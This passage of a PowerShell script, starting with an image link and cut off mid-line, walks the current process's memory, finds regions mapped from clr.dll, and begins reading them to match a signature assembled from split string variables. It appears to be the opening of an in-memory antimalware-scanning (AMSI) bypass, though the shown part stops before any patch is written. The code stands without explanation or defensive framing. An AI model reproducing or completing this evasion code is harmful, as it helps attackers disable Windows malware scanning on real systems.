 $signature = [System.Text.Encoding]::UTF8.GetBytes($a + $b + $c + $d)
    $hProcess = [Win32.Kernel32]::GetCurrentProcess()

    # Get system information
    $sysInfo = New-Object Win32.SYSTEM_INFO
    [void][Win32.Kernel32]::GetSystemInfo([ref]$sysInfo)

    # List of memory regions to scan
    $memoryRegions = @()
    $address = [IntPtr]::Zero

    # Scan through memory regions
    while ($address.ToInt64() -lt
$sysInfo.lpMaximumApplicationAddress.ToInt64()) {
        $memInfo = New-Object Win32.MEMORY_INFO_BASIC
        if ([Win32.Kernel32]::VirtualQuery($address, [ref]$memInfo,
[System.Runtime.InteropServices.Marshal]::SizeOf($memInfo))) {
            $memoryRegions += $memInfo
        }
        # Move to the next memory region
        $address = New-Object IntPtr($memInfo.BaseAddress.ToInt64() +
$memInfo.RegionSize.ToInt64())
    }

    $count = 0

    # Loop through memory regions
    foreach ($region in $memoryRegions) {
        # Check if the region is readable and writable
        if (-not (IsReadable $region.Protect $region.State)) {
            continue
        }
        # Check if the region contains a mapped file
        $pathBuilder = New-Object System.Text.StringBuilder $MAX_PATH
        if ([Win32.Kernel32]::GetMappedFileName($hProcess,
$region.BaseAddress, $pathBuilder, $MAX_PATH) -gt 0) {
            $path = $pathBuilder.ToString()
            if ($path.EndsWith("clr.dll",
[StringComparison]::InvariantCultureIgnoreCase)) {
                # Scan the region for the pattern
                $buffer = New-Object byte[] $region.RegionSize.ToInt64()
                $bytesRead = 0
                [void][Win32.Kernel32]::ReadProcessMemory($hProcess,